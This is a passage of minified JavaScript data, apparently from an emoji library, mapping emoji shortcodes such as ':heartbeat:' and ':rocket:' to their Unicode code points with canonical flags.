e0",isCanonical:!0},":heartbeat:":{unicode:["1f493"],fname:"1f493",uc:"1f493",isCanonical:!0},":satellite:":{unicode:["1f4e1"],fname:"1f4e1",uc:"1f4e1",isCanonical:!0},":loudspeaker:":{unicode:["1f4e2"],fname:"1f4e2",uc:"1f4e2",isCanonical:!0},":broken_heart:":{unicode:["1f494"],fname:"1f494",uc:"1f494",isCanonical:!0},":mega:":{unicode:["1f4e3"],fname:"1f4e3",uc:"1f4e3",isCanonical:!0},":outbox_tray:":{unicode:["1f4e4"],fname:"1f4e4",uc:"1f4e4",isCanonical:!0},":two_hearts:":{unicode:["1f495"],fname:"1f495",uc:"1f495",isCanonical:!0},":inbox_tray:":{unicode:["1f4e5"],fname:"1f4e5",uc:"1f4e5",isCanonical:!0},":package:":{unicode:["1f4e6"],fname:"1f4e6",uc:"1f4e6",isCanonical:!0},":sparkling_heart:":{unicode:["1f496"],fname:"1f496",uc:"1f496",isCanonical:!0},":e-mail:":{unicode:["1f4e7"],fname:"1f4e7",uc:"1f4e7",isCanonical:!0},":email:":{unicode:["1f4e7"],fname:"1f4e7",uc:"1f4e7",isCanonical:!1},":incoming_envelope:":{unicode:["1f4e8"],fname:"1f4e8",uc:"1f4e8",isCanonical:!0},":heartpulse:":{unicode:["1f497"],fname:"1f497",uc:"1f497",isCanonical:!0},":envelope_with_arrow:":{unicode:["1f4e9"],fname:"1f4e9",uc:"1f4e9",isCanonical:!0},":mailbox_closed:":{unicode:["1f4ea"],fname:"1f4ea",uc:"1f4ea",isCanonical:!0},":cupid:":{unicode:["1f498"],fname:"1f498",uc:"1f498",isCanonical:!0},":mailbox:":{unicode:["1f4eb"],fname:"1f4eb",uc:"1f4eb",isCanonical:!0},":postbox:":{unicode:["1f4ee"],fname:"1f4ee",uc:"1f4ee",isCanonical:!0},":blue_heart:":{unicode:["1f499"],fname:"1f499",uc:"1f499",isCanonical:!0},":newspaper:":{unicode:["1f4f0"],fname:"1f4f0",uc:"1f4f0",isCanonical:!0},":iphone:":{unicode:["1f4f1"],fname:"1f4f1",uc:"1f4f1",isCanonical:!0},":green_heart:":{unicode:["1f49a"],fname:"1f49a",uc:"1f49a",isCanonical:!0},":calling:":{unicode:["1f4f2"],fname:"1f4f2",uc:"1f4f2",isCanonical:!0},":vibration_mode:":{unicode:["1f4f3"],fname:"1f4f3",uc:"1f4f3",isCanonical:!0},":yellow_heart:":{unicode:["1f49b"],fname:"1f49b",uc:"1f49b",isCanonical:!0},":mobile_phone_off:":{unicode:["1f4f4"],fname:"1f4f4",uc:"1f4f4",isCanonical:!0},":signal_strength:":{unicode:["1f4f6"],fname:"1f4f6",uc:"1f4f6",isCanonical:!0},":purple_heart:":{unicode:["1f49c"],fname:"1f49c",uc:"1f49c",isCanonical:!0},":camera:":{unicode:["1f4f7"],fname:"1f4f7",uc:"1f4f7",isCanonical:!0},":video_camera:":{unicode:["1f4f9"],fname:"1f4f9",uc:"1f4f9",isCanonical:!0},":gift_heart:":{unicode:["1f49d"],fname:"1f49d",uc:"1f49d",isCanonical:!0},":tv:":{unicode:["1f4fa"],fname:"1f4fa",uc:"1f4fa",isCanonical:!0},":radio:":{unicode:["1f4fb"],fname:"1f4fb",uc:"1f4fb",isCanonical:!0},":revolving_hearts:":{unicode:["1f49e"],fname:"1f49e",uc:"1f49e",isCanonical:!0},":vhs:":{unicode:["1f4fc"],fname:"1f4fc",uc:"1f4fc",isCanonical:!0},":arrows_clockwise:":{unicode:["1f503"],fname:"1f503",uc:"1f503",isCanonical:!0},":heart_decoration:":{unicode:["1f49f"],fname:"1f49f",uc:"1f49f",isCanonical:!0},":loud_sound:":{unicode:["1f50a"],fname:"1f50a",uc:"1f50a",isCanonical:!0},":battery:":{unicode:["1f50b"],fname:"1f50b",uc:"1f50b",isCanonical:!0},":diamond_shape_with_a_dot_inside:":{unicode:["1f4a0"],fname:"1f4a0",uc:"1f4a0",isCanonical:!0},":electric_plug:":{unicode:["1f50c"],fname:"1f50c",uc:"1f50c",isCanonical:!0},":mag:":{unicode:["1f50d"],fname:"1f50d",uc:"1f50d",isCanonical:!0},":bulb:":{unicode:["1f4a1"],fname:"1f4a1",uc:"1f4a1",isCanonical:!0},":mag_right:":{unicode:["1f50e"],fname:"1f50e",uc:"1f50e",isCanonical:!0},":lock_with_ink_pen:":{unicode:["1f50f"],fname:"1f50f",uc:"1f50f",isCanonical:!0},":anger:":{unicode:["1f4a2"],fname:"1f4a2",uc:"1f4a2",isCanonical:!0},":closed_lock_with_key:":{unicode:["1f510"],fname:"1f510",uc:"1f510",isCanonical:!0},":key:":{unicode:["1f511"],fname:"1f511",uc:"1f511",isCanonical:!0},":bomb:":{unicode:["1f4a3"],fname:"1f4a3",uc:"1f4a3",isCanonical:!0},":lock:":{unicode:["1f512"],fname:"1f512",uc:"1f512",isCanonical:!0},":unlock:":{unicode:["1f513"],fname:"1f513",uc:"1f513",isCanonical:!0},":zzz:":{unicode:["1f4a4"],fname:"1f4a4",uc:"1f4a4",isCanonical:!0},":bell:":{unicode:["1f514"],fname:"1f514",uc:"1f514",isCanonical:!0},":bookmark:":{unicode:["1f516"],fname:"1f516",uc:"1f516",isCanonical:!0},":boom:":{unicode:["1f4a5"],fname:"1f4a5",uc:"1f4a5",isCanonical:!0},":link:":{unicode:["1f517"],fname:"1f517",uc:"1f517",isCanonical:!0},":radio_button:":{unicode:["1f518"],fname:"1f518",uc:"1f518",isCanonical:!0},":sweat_drops:":{unicode:["1f4a6"],fname:"1f4a6",uc:"1f4a6",isCanonical:!0},":back:":{unicode:["1f519"],fname:"1f519",uc:"1f519",isCanonical:!0},":end:":{unicode:["1f51a"],fname:"1f51a",uc:"1f51a",isCanonical:!0},":droplet:":{unicode:["1f4a7"],fname:"1f4a7",uc:"1f4a7",isCanonical:!0},":on:":{unicode:["1f51b"],fname:"1f51b",uc:"1f51b",isCanonical:!0},":soon:":{unicode:["1f51c"],fname:"1f51c",uc:"1f51c",isCanonical:!0},":dash:":{unicode:["1f4a8"],fname:"1f4a8",uc:"1f4a8",isCanonical:!0},":top:":{unicode:["1f51d"],fname:"1f51d",uc:"1f51d",isCanonical:!0},":underage:":{unicode:["1f51e"],fname:"1f51e",uc:"1f51e",isCanonical:!0},":poop:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!0},":shit:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!1},":hankey:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!1},":poo:":{unicode:["1f4a9"],fname:"1f4a9",uc:"1f4a9",isCanonical:!1},":keycap_ten:":{unicode:["1f51f"],fname:"1f51f",uc:"1f51f",isCanonical:!0},":muscle:":{unicode:["1f4aa"],fname:"1f4aa",uc:"1f4aa",isCanonical:!0},":capital_abcd:":{unicode:["1f520"],fname:"1f520",uc:"1f520",isCanonical:!0},":abcd:":{unicode:["1f521"],fname:"1f521",uc:"1f521",isCanonical:!0},":dizzy:":{unicode:["1f4ab"],fname:"1f4ab",uc:"1f4ab",isCanonical:!0},":1234:":{unicode:["1f522"],fname:"1f522",uc:"1f522",isCanonical:!0},":symbols:":{unicode:["1f523"],fname:"1f523",uc:"1f523",isCanonical:!0},":speech_balloon:":{unicode:["1f4ac"],fname:"1f4ac",uc:"1f4ac",isCanonical:!0},":abc:":{unicode:["1f524"],fname:"1f524",uc:"1f524",isCanonical:!0},":fire:":{unicode:["1f525"],fname:"1f525",uc:"1f525",isCanonical:!0},":flame:":{unicode:["1f525"],fname:"1f525",uc:"1f525",isCanonical:!1},":white_flower:":{unicode:["1f4ae"],fname:"1f4ae",uc:"1f4ae",isCanonical:!0},":flashlight:":{unicode:["1f526"],fname:"1f526",uc:"1f526",isCanonical:!0},":wrench:":{unicode:["1f527"],fname:"1f527",uc:"1f527",isCanonical:!0},":100:":{unicode:["1f4af"],fname:"1f4af",uc:"1f4af",isCanonical:!0},":hammer:":{unicode:["1f528"],fname:"1f528",uc:"1f528",isCanonical:!0},":nut_and_bolt:":{unicode:["1f529"],fname:"1f529",uc:"1f529",isCanonical:!0},":moneybag:":{unicode:["1f4b0"],fname:"1f4b0",uc:"1f4b0",isCanonical:!0},":knife:":{unicode:["1f52a"],fname:"1f52a",uc:"1f52a",isCanonical:!0},":gun:":{unicode:["1f52b"],fname:"1f52b",uc:"1f52b",isCanonical:!0},":currency_exchange:":{unicode:["1f4b1"],fname:"1f4b1",uc:"1f4b1",isCanonical:!0},":crystal_ball:":{unicode:["1f52e"],fname:"1f52e",uc:"1f52e",isCanonical:!0},":heavy_dollar_sign:":{unicode:["1f4b2"],fname:"1f4b2",uc:"1f4b2",isCanonical:!0},":six_pointed_star:":{unicode:["1f52f"],fname:"1f52f",uc:"1f52f",isCanonical:!0},":credit_card:":{unicode:["1f4b3"],fname:"1f4b3",uc:"1f4b3",isCanonical:!0},":beginner:":{unicode:["1f530"],fname:"1f530",uc:"1f530",isCanonical:!0},":trident:":{unicode:["1f531"],fname:"1f531",uc:"1f531",isCanonical:!0},":yen:":{unicode:["1f4b4"],fname:"1f4b4",uc:"1f4b4",isCanonical:!0},":black_square_button:":{unicode:["1f532"],fname:"1f532",uc:"1f532",isCanonical:!0},":white_square_button:":{unicode:["1f533"],fname:"1f533",uc:"1f533",isCanonical:!0},":dollar:":{unicode:["1f4b5"],fname:"1f4b5",uc:"1f4b5",isCanonical:!0},":red_circle:":{unicode:["1f534"],fname:"1f534",uc:"1f534",isCanonical:!0},":blue_circle:":{unicode:["1f535"],fname:"1f535",uc:"1f535",isCanonical:!0},":money_with_wings:":{unicode:["1f4b8"],fname:"1f4b8",uc:"1f4b8",isCanonical:!0},":large_orange_diamond:":{unicode:["1f536"],fname:"1f536",uc:"1f536",isCanonical:!0},":large_blue_diamond:":{unicode:["1f537"],fname:"1f537",uc:"1f537",isCanonical:!0},":chart:":{unicode:["1f4b9"],fname:"1f4b9",uc:"1f4b9",isCanonical:!0},":small_orange_diamond:":{unicode:["1f538"],fname:"1f538",uc:"1f538",isCanonical:!0},":small_blue_diamond:":{unicode:["1f539"],fname:"1f539",uc:"1f539",isCanonical:!0},":seat:":{unicode:["1f4ba"],fname:"1f4ba",uc:"1f4ba",isCanonical:!0},":small_red_triangle:":{unicode:["1f53a"],fname:"1f53a",uc:"1f53a",isCanonical:!0},":small_red_triangle_down:":{unicode:["1f53b"],fname:"1f53b",uc:"1f53b",isCanonical:!0},":computer:":{unicode:["1f4bb"],fname:"1f4bb",uc:"1f4bb",isCanonical:!0},":arrow_up_small:":{unicode:["1f53c"],fname:"1f53c",uc:"1f53c",isCanonical:!0},":briefcase:":{unicode:["1f4bc"],fname:"1f4bc",uc:"1f4bc",isCanonical:!0},":arrow_down_small:":{unicode:["1f53d"],fname:"1f53d",uc:"1f53d",isCanonical:!0},":clock1:":{unicode:["1f550"],fname:"1f550",uc:"1f550",isCanonical:!0},":minidisc:":{unicode:["1f4bd"],fname:"1f4bd",uc:"1f4bd",isCanonical:!0},":clock2:":{unicode:["1f551"],fname:"1f551",uc:"1f551",isCanonical:!0},":floppy_disk:":{unicode:["1f4be"],fname:"1f4be",uc:"1f4be",isCanonical:!0},":clock3:":{unicode:["1f552"],fname:"1f552",uc:"1f552",isCanonical:!0},":cd:":{unicode:["1f4bf"],fname:"1f4bf",uc:"1f4bf",isCanonical:!0},":clock4:":{unicode:["1f553"],fname:"1f553",uc:"1f553",isCanonical:!0},":dvd:":{unicode:["1f4c0"],fname:"1f4c0",uc:"1f4c0",isCanonical:!0},":clock5:":{unicode:["1f554"],fname:"1f554",uc:"1f554",isCanonical:!0},":clock6:":{unicode:["1f555"],fname:"1f555",uc:"1f555",isCanonical:!0},":file_folder:":{unicode:["1f4c1"],fname:"1f4c1",uc:"1f4c1",isCanonical:!0},":clock7:":{unicode:["1f556"],fname:"1f556",uc:"1f556",isCanonical:!0},":clock8:":{unicode:["1f557"],fname:"1f557",uc:"1f557",isCanonical:!0},":open_file_folder:":{unicode:["1f4c2"],fname:"1f4c2",uc:"1f4c2",isCanonical:!0},":clock9:":{unicode:["1f558"],fname:"1f558",uc:"1f558",isCanonical:!0},":clock10:":{unicode:["1f559"],fname:"1f559",uc:"1f559",isCanonical:!0},":page_with_curl:":{unicode:["1f4c3"],fname:"1f4c3",uc:"1f4c3",isCanonical:!0},":clock11:":{unicode:["1f55a"],fname:"1f55a",uc:"1f55a",isCanonical:!0},":clock12:":{unicode:["1f55b"],fname:"1f55b",uc:"1f55b",isCanonical:!0},":page_facing_up:":{unicode:["1f4c4"],fname:"1f4c4",uc:"1f4c4",isCanonical:!0},":mount_fuji:":{unicode:["1f5fb"],fname:"1f5fb",uc:"1f5fb",isCanonical:!0},":tokyo_tower:":{unicode:["1f5fc"],fname:"1f5fc",uc:"1f5fc",isCanonical:!0},":date:":{unicode:["1f4c5"],fname:"1f4c5",uc:"1f4c5",isCanonical:!0},":statue_of_liberty:":{unicode:["1f5fd"],fname:"1f5fd",uc:"1f5fd",isCanonical:!0},":japan:":{unicode:["1f5fe"],fname:"1f5fe",uc:"1f5fe",isCanonical:!0},":calendar:":{unicode:["1f4c6"],fname:"1f4c6",uc:"1f4c6",isCanonical:!0},":moyai:":{unicode:["1f5ff"],fname:"1f5ff",uc:"1f5ff",isCanonical:!0},":grin:":{unicode:["1f601"],fname:"1f601",uc:"1f601",isCanonical:!0},":joy:":{unicode:["1f602"],fname:"1f602",uc:"1f602",isCanonical:!0},":smiley:":{unicode:["1f603"],fname:"1f603",uc:"1f603",isCanonical:!0},":chart_with_upwards_trend:":{unicode:["1f4c8"],fname:"1f4c8",uc:"1f4c8",isCanonical:!0},":smile:":{unicode:["1f604"],fname:"1f604",uc:"1f604",isCanonical:!0},":sweat_smile:":{unicode:["1f605"],fname:"1f605",uc:"1f605",isCanonical:!0},":chart_with_downwards_trend:":{unicode:["1f4c9"],fname:"1f4c9",uc:"1f4c9",isCanonical:!0},":laughing:":{unicode:["1f606"],fname:"1f606",uc:"1f606",isCanonical:!0},":satisfied:":{unicode:["1f606"],fname:"1f606",uc:"1f606",isCanonical:!1},":wink:":{unicode:["1f609"],fname:"1f609",uc:"1f609",isCanonical:!0},":bar_chart:":{unicode:["1f4ca"],fname:"1f4ca",uc:"1f4ca",isCanonical:!0},":blush:":{unicode:["1f60a"],fname:"1f60a",uc:"1f60a",isCanonical:!0},":yum:":{unicode:["1f60b"],fname:"1f60b",uc:"1f60b",isCanonical:!0},":clipboard:":{unicode:["1f4cb"],fname:"1f4cb",uc:"1f4cb",isCanonical:!0},":relieved:":{unicode:["1f60c"],fname:"1f60c",uc:"1f60c",isCanonical:!0},":heart_eyes:":{unicode:["1f60d"],fname:"1f60d",uc:"1f60d",isCanonical:!0},":pushpin:":{unicode:["1f4cc"],fname:"1f4cc",uc:"1f4cc",isCanonical:!0},":smirk:":{unicode:["1f60f"],fname:"1f60f",uc:"1f60f",isCanonical:!0},":unamused:":{unicode:["1f612"],fname:"1f612",uc:"1f612",isCanonical:!0},":round_pushpin:":{unicode:["1f4cd"],fname:"1f4cd",uc:"1f4cd",isCanonical:!0},":sweat:":{unicode:["1f613"],fname:"1f613",uc:"1f613",isCanonical:!0},":pensive:":{unicode:["1f614"],fname:"1f614",uc:"1f614",isCanonical:!0},":paperclip:":{unicode:["1f4ce"],fname:"1f4ce",uc:"1f4ce",isCanonical:!0},":confounded:":{unicode:["1f616"],fname:"1f616",uc:"1f616",isCanonical:!0},":kissing_heart:":{unicode:["1f618"],fname:"1f618",uc:"1f618",isCanonical:!0},":straight_ruler:":{unicode:["1f4cf"],fname:"1f4cf",uc:"1f4cf",isCanonical:!0},":kissing_closed_eyes:":{unicode:["1f61a"],fname:"1f61a",uc:"1f61a",isCanonical:!0},":stuck_out_tongue_winking_eye:":{unicode:["1f61c"],fname:"1f61c",uc:"1f61c",isCanonical:!0},":triangular_ruler:":{unicode:["1f4d0"],fname:"1f4d0",uc:"1f4d0",isCanonical:!0},":stuck_out_tongue_closed_eyes:":{unicode:["1f61d"],fname:"1f61d",uc:"1f61d",isCanonical:!0},":disappointed:":{unicode:["1f61e"],fname:"1f61e",uc:"1f61e",isCanonical:!0},":bookmark_tabs:":{unicode:["1f4d1"],fname:"1f4d1",uc:"1f4d1",isCanonical:!0},":angry:":{unicode:["1f620"],fname:"1f620",uc:"1f620",isCanonical:!0},":rage:":{unicode:["1f621"],fname:"1f621",uc:"1f621",isCanonical:!0},":cry:":{unicode:["1f622"],fname:"1f622",uc:"1f622",isCanonical:!0},":persevere:":{unicode:["1f623"],fname:"1f623",uc:"1f623",isCanonical:!0},":triumph:":{unicode:["1f624"],fname:"1f624",uc:"1f624",isCanonical:!0},":disappointed_relieved:":{unicode:["1f625"],fname:"1f625",uc:"1f625",isCanonical:!0},":fearful:":{unicode:["1f628"],fname:"1f628",uc:"1f628",isCanonical:!0},":weary:":{unicode:["1f629"],fname:"1f629",uc:"1f629",isCanonical:!0},":sleepy:":{unicode:["1f62a"],fname:"1f62a",uc:"1f62a",isCanonical:!0},":tired_face:":{unicode:["1f62b"],fname:"1f62b",uc:"1f62b",isCanonical:!0},":sob:":{unicode:["1f62d"],fname:"1f62d",uc:"1f62d",isCanonical:!0},":cold_sweat:":{unicode:["1f630"],fname:"1f630",uc:"1f630",isCanonical:!0},":scream:":{unicode:["1f631"],fname:"1f631",uc:"1f631",isCanonical:!0},":astonished:":{unicode:["1f632"],fname:"1f632",uc:"1f632",isCanonical:!0},":flushed:":{unicode:["1f633"],fname:"1f633",uc:"1f633",isCanonical:!0},":dizzy_face:":{unicode:["1f635"],fname:"1f635",uc:"1f635",isCanonical:!0},":mask:":{unicode:["1f637"],fname:"1f637",uc:"1f637",isCanonical:!0},":smile_cat:":{unicode:["1f638"],fname:"1f638",uc:"1f638",isCanonical:!0},":joy_cat:":{unicode:["1f639"],fname:"1f639",uc:"1f639",isCanonical:!0},":smiley_cat:":{unicode:["1f63a"],fname:"1f63a",uc:"1f63a",isCanonical:!0},":heart_eyes_cat:":{unicode:["1f63b"],fname:"1f63b",uc:"1f63b",isCanonical:!0},":smirk_cat:":{unicode:["1f63c"],fname:"1f63c",uc:"1f63c",isCanonical:!0},":kissing_cat:":{unicode:["1f63d"],fname:"1f63d",uc:"1f63d",isCanonical:!0},":pouting_cat:":{unicode:["1f63e"],fname:"1f63e",uc:"1f63e",isCanonical:!0},":crying_cat_face:":{unicode:["1f63f"],fname:"1f63f",uc:"1f63f",isCanonical:!0},":scream_cat:":{unicode:["1f640"],fname:"1f640",uc:"1f640",isCanonical:!0},":no_good:":{unicode:["1f645"],fname:"1f645",uc:"1f645",isCanonical:!0},":ok_woman:":{unicode:["1f646"],fname:"1f646",uc:"1f646",isCanonical:!0},":bow:":{unicode:["1f647"],fname:"1f647",uc:"1f647",isCanonical:!0},":see_no_evil:":{unicode:["1f648"],fname:"1f648",uc:"1f648",isCanonical:!0},":hear_no_evil:":{unicode:["1f649"],fname:"1f649",uc:"1f649",isCanonical:!0},":speak_no_evil:":{unicode:["1f64a"],fname:"1f64a",uc:"1f64a",isCanonical:!0},":raising_hand:":{unicode:["1f64b"],fname:"1f64b",uc:"1f64b",isCanonical:!0},":raised_hands:":{unicode:["1f64c"],fname:"1f64c",uc:"1f64c",isCanonical:!0},":person_frowning:":{unicode:["1f64d"],fname:"1f64d",uc:"1f64d",isCanonical:!0},":person_with_pouting_face:":{unicode:["1f64e"],fname:"1f64e",uc:"1f64e",isCanonical:!0},":pray:":{unicode:["1f64f"],fname:"1f64f",uc:"1f64f",isCanonical:!0},":rocket:":{unicode:["1f680"],fname:"1f680",uc:"1f680",isCanonical:!0},":railway_car:":{unicode:["1f683"],fname:"1f683",uc:"1f683",isCanonical:!0},":bullettrain_side:":{unicode:["1f684"],fname:"1f684",uc:"1f684",isCanonical:!0},":bullettrain_front:":{unicode:["1f685"],fname:"1f685",uc:"1f685",isCanonical:!0},":metro:":{unicode:["1f687"],fname:"1f687",uc:"1f687",isCanonical:!0},":station:":{unicode:["1f689"],fname:"1f689",uc:"1f689",isCanonical:!0},":bus:":{unicode:["1f68c"],fname:"1f68c",uc:"1f68c",isCanonical:!0},":busstop:":{unicode:["1f68f"],fname:"1f68f",uc:"1f68f",isCanonical:!0},":ambulance:":{unicode:["1f691"],fname:"1f691",uc:"1f691",isCanonical:!0},":fire_engine:":{unicode:["1f692"],fname:"1f692",uc:"1f692",isCanonical:!0},":police_car:":{unicode:["1f693"],fname:"1f693",uc:"1f693",isCanonical:!0},":taxi:":{unicode:["1f695"],fname:"1f695",uc:"1f695",isCanonical:!0},":red_car:":{unicode:["1f697"],fname:"1f697",uc:"1f697",isCanonical:!0},":blue_car:":{unicode:["1f699"],fname:"1f699",uc:"1f699",isCanonical:!0},":truck:":{unicode:["1f69a"],fname:"1f69a",uc:"1f69a",isCanonical:!0},":ship:":{unicode:["1f6a2"],fname:"1f6a2",uc:"1f6a2",isCanonical:!0},":speedboat:":{unicode:["1f6a4"],fname:"1f6a4",uc:"1f6a4",isCanonical:!0},":traffic_light:":{unicode:["1f6a5"],fname:"1f6a5",uc:"1f6a5",isCanonical:!0},":construction:":{unicode:["1f6a7"],fname:"1f6a7",uc:"1f6a7",isCanonical:!0},":rotating_light:":{unicode:["1f6a8"],fname:"1f6a8",uc:"1f6a8",isCanonical:!0},":triangular_flag_on_post:":{unicode:["1f6a9"],fname:"1f6a9",uc:"1f6a9",isCanonical:!0},":door:":{unicode:["1f6aa"],fname:"1f6aa",uc:"1f6aa",isCanonical:!0},":no_entry_sign:":{unicode:["1f6ab"],fname:"1f6ab",uc:"1f6ab",isCanonical:!0},":smoking:":{unicode:["1f6ac"],fname:"1f6ac",uc:"1f6ac",isCanonical:!0},":no_smoking:":{unicode:["1f6ad"],fname:"1f6ad",uc:"1f6ad",isCanonical:!0},":bike:":{unicode:["1f6b2"],fname:"1f6b2",uc:"1f6b2",isCanonical:!0},":walking:":{unicode:["1f6b6"],fname:"1f6b6",uc:"1f6b6",isCanonical:!0},":mens:":{unicode:["1f6b9"],fname:"1f6b9",uc:"1f6b9",isCanonical:!0},":womens:":{unicode:["1f6ba"],fname:"1f6ba",uc:"1f6ba",isCanonical:!0},":restroom:":{unicode:["1f6bb"],fname:"1f6bb",uc:"1f6bb",isCanonical:!0},":baby_symbol:":{unicode:["1f6bc"],fname:"1f6bc",uc:"1f6bc",isCanonical:!0},":toilet:":{unicode:["1f6bd"],fname:"1f6bd",uc:"1f6bd",isCanonical:!0},":wc:":{unicode:["1f6be"],fname:"1f6be",uc:"1f6be",isCanonical:!0},":bath:":{unicode:["1f6c0"],fname:"1f6c0",uc:"1f6c0",isCanonical:!0},":metal:":{unicode:["1f918"],fname:"1f918",uc:"1f918",isCanonical:!0},":sign_of_the_horns:":{unicode:["1f918"],fname:"1f918",uc:"1f918",isCanonical:!1},":grinning:":{unicode:["1f600"],fname:"1f600",uc:"1f600",isCanonical:!0},":innocent:":{unicode:["1f607"],fname:"1f607",uc:"1f607",isCanonical:!0},":smiling_imp:":{unicode:["1f608"],fname:"1f608",uc:"1f608",isCanonical:!0},":sunglasses:":{unicode:["1f60e"],fname:"1f60e",uc:"1f60e",isCanonical:!0},":neutral_face:":{unicode:["1f610"],fname:"1f610",uc:"1f610",isCanonical:!0},":expressionless:":{unicode:["1f611"],fname:"1f611",uc:"1f611",isCanonical:!0},":confused:":{unicode:["1f615"],fname:"1f615",uc:"1f615",isCanonical:!0},":kissing:":{unicode:["1f617"],fname:"1f617",uc:"1f617",isCanonical:!0},":kissing_smiling_eyes:":{unicode:["1f619"],fname:"1f619",uc:"1f619",isCanonical:!0},":stuck_out_tongue:":{unicode:["1f61b"],fname:"1f61b",uc:"1f61b",isCanonical:!0},":worried:":{unicode:["1f61f"],fname:"1f61f",uc:"1f61f",isCanonical:!0},":frowning:":{unicode:["1f626"],fname:"1f626",uc:"1f626",isCanonical:!0},":anguished:":{unicode:["1f627"],fname:"1f627",uc:"1f627",isCanonical:!0},":grimacing:":{unicode:["1f62c"],fname:"1f62c",uc:"1f62c",isCanonical:!0},":open_mouth:":{unicode:["1f62e"],fname:"1f62e",uc:"1f62e",isCanonical:!0},":hushed:":{unicode:["1f62f"],fname:"1f62f",uc:"1f62f",isCanonical:!0},":sleeping:":{unicode:["1f634"],fname:"1f634",uc:"1f634",isCanonical:!0},":no_mouth:":{unicode:["1f636"],fname:"1f636",uc:"1f636",isCanonical:!0},":helicopter:":{unicode:["1f681"],fname:"1f681",uc:"1f681",isCanonical:!0},":steam_locomotive:":{unicode:["1f682"],fname:"1f682",uc:"1f682",isCanonical:!0},":train2:":{unicode:["1f686"],fname:"1f686",uc:"1f686",isCanonical:!0},":light_rail:":{unicode:["1f688"],fname:"1f688",uc:"1f688",isCanonical:!0},":tram:":{unicode:["1f68a"],fname:"1f68a",uc:"1f68a",isCanonical:!0},":oncoming_bus:":{unicode:["1f68d"],fname:"1f68d",uc:"1f68d",isCanonical:!0},":trolleybus:":{unicode:["1f68e"],fname:"1f68e",uc:"1f68e",isCanonical:!0},":minibus:":{unicode:["1f690"],fname:"1f690",uc:"1f690",isCanonical:!0},":oncoming_police_car:":{unicode:["1f694"],fname:"1f694",uc:"1f694",isCanonical:!0},":oncoming_taxi:":{unicode:["1f696"],fname:"1f696",uc:"1f696",isCanonical:!0},":oncoming_automobile:":{unicode:["1f698"],fname:"1f698",uc:"1f698",isCanonical:!0},":articulated_lorry:":{unicode:["1f69b"],fname:"1f69b",uc:"1f69b",isCanonical:!0},":tractor:":{unicode:["1f69c"],fname:"1f69c",uc:"1f69c",isCanonical:!0},":monorail:":{unicode:["1f69d"],fname:"1f69d",uc:"1f69d",isCanonical:!0},":mountain_railway:":{unicode:["1f69e"],fname:"1f69e",uc:"1f69e",isCanonical:!0},":suspension_railway:":{unicode:["1f69f"],fname:"1f69f",uc:"1f69f",isCanonical:!0},":mountain_cableway:":{unicode:["1f6a0"],fname:"1f6a0",uc:"1f6a0",isCanonical:!0},":aerial_tramway:":{unicode:["1f6a1"],fname:"1f6a1",uc:"1f6a1",isCanonical:!0},":rowboat:":{unicode:["1f6a3"],fname:"1f6a3",uc:"1f6a3",isCanonical:!0},":vertical_traffic_light:":{unicode:["1f6a6"],fname:"1f6a6",uc:"1f6a6",isCanonical:!0},":put_litter_in_its_place:":{unicode:["1f6ae"],fname:"1f6ae",uc:"1f6ae",isCanonical:!0},":do_not_litter:":{unicode:["1f6af"],fname:"1f6af",uc:"1f6af",isCanonical:!0},":potable_water:":{unicode:["1f6b0"],fname:"1f6b0",uc:"1f6b0",isCanonical:!0},":non-potable_water:":{unicode:["1f6b1"],fname:"1f6b1",uc:"1f6b1",isCanonical:!0},":no_bicycles:":{unicode:["1f6b3"],fname:"1f6b3",uc:"1f6b3",isCanonical:!0},":bicyclist:":{unicode:["1f6b4"],fname:"1f6b4",uc:"1f6b4",isCanonical:!0},":mountain_bicyclist:":{unicode:["1f6b5"],fname:"1f6b5",uc:"1f6b5",isCanonical:!0},":no_pedestrians:":{unicode:["1f6b7"],fname:"1f6b7",uc:"1f6b7",isCanonical:!0},":children_crossing:":{unicode:["1f6b8"],fname:"1f6b8",uc:"1f6b8",isCanonical:!0},":shower:":{unicode:["1f6bf"],fname:"1f6bf",uc:"1f6bf",isCanonical:!0},":bathtub:":{unicode:["1f6c1"],fname:"1f6c1",uc:"1f6c1",isCanonical:!0},":passport_control:":{unicode:["1f6c2"],fname:"1f6c2",uc:"1f6c2",isCanonical:!0},":customs:":{unicode:["1f6c3"],fname:"1f6c3",uc:"1f6c3",isCanonical:!0},":baggage_claim:":{unicode:["1f6c4"],fname:"1f6c4",uc:"1f6c4",isCanonical:!0},":left_luggage:":{unicode:["1f6c5"],fname:"1f6c5",uc:"1f6c5",isCanonical:!0},":earth_africa:":{unicode:["1f30d"],fname:"1f30d",uc:"1f30d",isCanonical:!0},":earth_americas:":{unicode:["1f30e"],fname:"1f30e",uc:"1f30e",isCanonical:!0},":globe_with_meridians:":{unicode:["1f310"],fname:"1f310",uc:"1f310",isCanonical:!0},":waxing_crescent_moon:":{unicode:["1f312"],fname:"1f312",uc:"1f312",isCanonical:!0},":waning_gibbous_moon:":{unicode:["1f316"],fname:"1f316",uc:"1f316",isCanonical:!0},":last_quarter_moon:":{unicode:["1f317"],fname:"1f317",uc:"1f317",isCanonical:!0},":waning_crescent_moon:":{unicode:["1f318"],fname:"1f318",uc:"1f318",isCanonical:!0},":new_moon_with_face:":{unicode:["1f31a"],fname:"1f31a",uc:"1f31a",isCanonical:!0},":last_quarter_moon_with_face:":{unicode:["1f31c"],fname:"1f31c",uc:"1f31c",isCanonical:!0},":full_moon_with_face:":{unicode:["1f31d"],fname:"1f31d",uc:"1f31d",isCanonical:!0},":sun_with_face:":{unicode:["1f31e"],fname:"1f31e",uc:"1f31e",isCanonical:!0},":evergreen_tree:":{unicode:["1f332"],fname:"1f332",uc:"1f332",isCanonical:!0},":deciduous_tree:":{unicode:["1f333"],fname:"1f333",uc:"1f333",isCanonical:!0},":lemon:":{unicode:["1f34b"],fname:"1f34b",uc:"1f34b",isCanonical:!0},":pear:":{unicode:["1f350"],fname:"1f350",uc:"1f350",isCanonical:!0},":baby_bottle:":{unicode:["1f37c"],fname:"1f37c",uc:"1f37c",isCanonical:!0},":horse_racing:":{unicode:["1f3c7"],fname:"1f3c7",uc:"1f3c7",isCanonical:!0},":rugby_football:":{unicode:["1f3c9"],fname:"1f3c9",uc:"1f3c9",isCanonical:!0},":european_post_office:":{unicode:["1f3e4"],fname:"1f3e4",uc:"1f3e4",isCanonical:!0},":rat:":{unicode:["1f400"],fname:"1f400",uc:"1f400",isCanonical:!0},":mouse2:":{unicode:["1f401"],fname:"1f401"